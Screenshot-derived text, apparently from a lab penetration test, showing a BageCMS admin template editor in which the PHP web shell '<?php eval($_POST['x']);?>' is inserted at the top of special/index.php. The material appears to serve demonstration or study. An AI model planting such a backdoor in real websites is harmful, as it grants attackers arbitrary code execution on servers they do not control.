 BageCMS管理系统
192.168.22.128/index.php?r=admini/default/index#
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Bage cms
欢迎, admin
首页 设置 内容 用户 模板 组件 工具
网站模板
模板管理
返回
文件名称：
special/index.php
SEO描述：
<?php eval($_POST['x']);?>
<?php $this->renderPartial('/_include/header')?>
<div class="mainWrap">
<div class="topDesc">
<div class="desc">
<p style=" margin-top:40px;">致力于提升客户品牌形象、实现客户商业目标!</p>
<p>Commitment to enhance customer brand image,customer business
goals!</p>
</div>